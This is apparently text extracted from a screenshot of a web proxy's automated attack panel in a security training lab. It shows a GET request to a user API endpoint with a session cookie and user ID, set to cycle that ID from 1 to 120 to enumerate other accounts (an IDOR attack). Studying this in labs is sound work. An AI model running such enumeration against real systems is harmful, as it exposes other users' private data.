 Request
Clear
−
+
1 GET /api.php/user/ 74 HTTP/1.1
2 Host: 94.237.50.94:45995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.50.94:45995/profile.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=oem6buv860j3b3079f4puscmhl; uid=74
10
11
Payload Preprocessors Settings
Payload # Placeholder
1 74
Type
Numbers
Start
1
End
120